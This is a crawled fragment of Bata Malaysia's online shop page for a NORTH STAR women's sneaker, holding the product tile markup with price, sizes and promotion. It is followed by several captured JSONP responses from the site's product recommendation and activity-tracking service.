        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5afab05a/images/tile/5201151_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_5201151 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_5201151"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5201151">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5201151"
        data-analytics-product-id="521D_2024_5201151"
        href="/my/north-star-women-sneakers-521D_055201514529W.html?dwvar_521D__055201514529W_color=WHITE"
        aria-labelledby="brand-521D_2024_5201151 product-521D_2024_5201151-name product-521D_2024_5201151-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5201151-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5201151-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201514529W.html?dwvar_521D__055201514529W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201514529W_color=WHITE&amp;dwvar_521D__055201514529W_size_shoes=030&amp;pid=521D_055201514529W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2024_5201151" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5201151_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201514529W.html?dwvar_521D__055201514529W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201514529W_color=WHITE&amp;dwvar_521D__055201514529W_size_shoes=040&amp;pid=521D_055201514529W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2024_5201151" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5201151_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201514529W.html?dwvar_521D__055201514529W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201514529W_color=WHITE&amp;dwvar_521D__055201514529W_size_shoes=050&amp;pid=521D_055201514529W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2024_5201151" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5201151_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201514529W.html?dwvar_521D__055201514529W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201514529W_color=WHITE&amp;dwvar_521D__055201514529W_size_shoes=060&amp;pid=521D_055201514529W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_5201151" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5201151_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201514529W.html?dwvar_521D__055201514529W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201514529W_color=WHITE&amp;dwvar_521D__055201514529W_size_shoes=070&amp;pid=521D_055201514529W&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_5201151" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_5201151_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_5201151"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5201151"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2024_5201151"
    data-dimension1="521D_055201514529W"
    data-dimension2="5201151"
    data-dimension3="521D_2024_5201151"
    data-price="139.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear game with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a stylish PU synthetic upper and breathable mesh lining, these sneakers offer unmatched comfort and support. The durable PVC outsole ensures excellent traction, making them perfect for both casual outings and active lifestyles. With a sleek design and premium quality, these sneakers are a must-have addition to your wardrobe. Step out in confidence and style with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201514529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdecbb0f4/images/tile/5201151_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-my/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=acCMqPpwCe6CB3iuDYkHa2beM4&emailId=&anchors=id%3A%3A521D_055201064529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acCMqPpwCe6CB3iuDYkHa2beM4%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22521D_055201064529W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-configuration%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 450
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"521D_2024_5201116","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9427377c/images/large/5201116_7.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2024_5201116.html"},{"id":"521D_2024_5208154","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6ed7741/images/large/5208154_1.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2024_5208154.html"},{"id":"521D_2025_5201171","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw386ca137/images/large/5201171_5.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201171.html"},{"id":"521D_2025_5206180","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4d30eb25/images/large/5206180_5.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5206180.html"},{"id":"521D_2025_5208181","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa2036631/images/large/5208181_5.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5208181.html"},{"id":"521D_2025_5205153","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7280ae32/images/large/5205153_6.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5205153.html"},{"id":"521D_2025_5208153","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb9571960/images/large/5208153_1.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5208153.html"},{"id":"521D_2024_5201151","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwaded10eb/images/large/5201151_3.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2024_5201151.html"},{"id":"521D_2025_5208167","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw98abad7c/images/large/5208167_4.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5208167.html"},{"id":"521D_2024_5201159","product_name":"NORTH STAR WOMEN SNEAKERS","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5a3124c9/images/large/5201159_3.jpg","product_url":"https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2024_5201159.html"}],"recoUUID":"c83c15f9-3141-4243-bd03-0805ab4ef8cb"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=acCMqPpwCe6CB3iuDYkHa2beM4&userId=&emailId=&products=id%3A%3A521D_055201164529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5201116%3B%3Bid%3A%3A521D_055201544529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5208154%3B%3Bid%3A%3A521D_055201714529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5201171%3B%3Bid%3A%3A521D_055201804529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5206180%3B%3Bid%3A%3A521D_055201814529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5208181%3B%3Bid%3A%3A521D_055201534523W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5205153%3B%3Bid%3A%3A521D_055201534523W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2025_5208153%3B%3Bid%3A%3A521D_055201514529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A521D_2024_5201151&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&slotId=pdp-recommendations&slotConfigId=20240919-pdp-configuration&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=2220&anchors=521D_055201064529W&__recoUUID=c83c15f9-3141-4243-bd03-0805ab4ef8cb&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055201064529W.html%3Fdwvar_521D__055201064529W_color%3D050&__cq_uuid=acCMqPpwCe6CB3iuDYkHa2beM4&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_055201064529W%22%7D%5D%7D&ls=true&_=1769018851698&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 162
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"acCMqPpwCe6CB3iuDYkHa2beM4","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-my/recently-viewed?callback=CQuotient._callback2&_=1769018847822&_device=mac&userId=&cookieId=acCMqPpwCe6CB3iuDYkHa2beM4&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-my&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22acCMqPpwCe6CB3iuDYkHa2beM4%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"b2062f4f-a371-45f9-86fb-de53b7a21bef"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-my&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=acCMqPpwCe6CB3iuDYkHa2beM4&userId=&emailId=&product=id%3A%3A521D_055201064529W%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BCLG&siteId=bata-my&instanceType=prd&locale=en_MY&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055201064529W.html%3Fdwvar_521D__055201064529W_color%3D050&ls=true&_=1769018847803&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22acCMqPpwCe6CB3iuDYkHa2beM4%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22521D_055201064529W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-my%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_MY%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fmy%2Fnorth-star-women-sneakers-521D_055201064529W.html%3Fdwvar_521D__055201064529W_color%3D050%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769018847803%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 377
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"acCMqPpwCe6CB3iuDYkHa2beM4","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-my%22%3A%5B%7B%22id%22%3A%22521D_055201064529W%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);